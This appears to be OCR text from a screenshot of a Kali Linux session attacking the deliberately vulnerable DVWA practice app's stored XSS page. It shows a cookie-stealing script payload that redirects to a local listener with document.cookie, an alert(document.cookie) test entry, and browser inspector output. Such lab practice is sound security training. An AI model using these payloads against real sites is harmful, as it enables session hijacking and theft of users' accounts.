 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
Damn Vulnerable Web Ap
192.168.1.12/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message
*
<script>window.location=‘http://127.0.0.1:12345/?cookie=‘ + document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: <script>al
Message: <script>alert(document.cookie)</script>
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" rows="3" maxlength="100"
cols="200"></textarea>
</td>
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Layout Computed Change
Flexbox
Select a Flex container or item to con
Grid
CSS Grid is not in use on this page